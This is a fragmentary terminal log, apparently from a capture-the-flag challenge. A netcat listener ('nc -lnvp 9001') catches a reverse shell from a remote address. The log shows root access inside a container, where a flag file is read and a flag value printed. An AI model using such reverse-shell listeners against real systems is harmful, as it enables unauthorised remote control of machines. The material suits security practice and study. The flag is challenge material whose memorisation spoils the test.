 tmp
usr
var
root@93d6809e299e:/app# ^C
root@hkg23-20250403010203334246:~# cat /Fl4g_is_H3r3
cat: /Fl4g_is_H3r3: No such file or directory
root@hkg23-20250403010203334246:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 61.147.171.108 28582
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@93d6809e299e:/app# cat /Fl4g_is_H3r3
cat /Fl4g_is_H3r3
ACTF{997590de9be1eacb7883fe}root@93d6809e299e:/app#